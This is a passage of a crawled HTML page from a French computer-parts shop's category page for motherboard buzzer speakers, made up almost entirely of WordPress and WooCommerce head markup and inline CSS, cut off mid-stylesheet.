

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/haut-parleur-buzzer-pour-carte-mere/
body_size: 66107
content:
<!DOCTYPE html>
<html lang="fr-FR">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
		<title>haut-parleur buzzer pour carte mère &#8211; EIRL CJL-INFO</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="EIRL CJL-INFO &raquo; Flux" href="https://www.cjl-info.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="EIRL CJL-INFO &raquo; Flux des commentaires" href="https://www.cjl-info.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour EIRL CJL-INFO &raquo; haut-parleur buzzer pour carte mère Catégorie" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/haut-parleur-buzzer-pour-carte-mere/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/table/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/client/blocks/product-categories.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: 